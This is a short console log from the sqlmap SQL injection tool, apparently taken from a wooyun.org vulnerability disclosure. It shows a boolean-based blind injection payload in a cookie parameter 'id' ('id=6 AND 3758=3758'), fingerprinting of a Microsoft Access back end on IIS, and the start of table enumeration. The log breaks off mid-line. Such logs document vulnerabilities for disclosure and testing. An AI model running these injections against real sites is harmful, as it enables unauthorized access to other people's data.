 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:26:06
[16:26:07] [INFO] resuming back-end DBMS 'microsoft access'
[16:26:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6 AND 3758=3758
---
[16:26:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[16:26:08] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[16:26:08] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:26:08] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
www.wooyun.org
[16:26:08] [WARNING] running in a single-thread mode. Please consider usage of o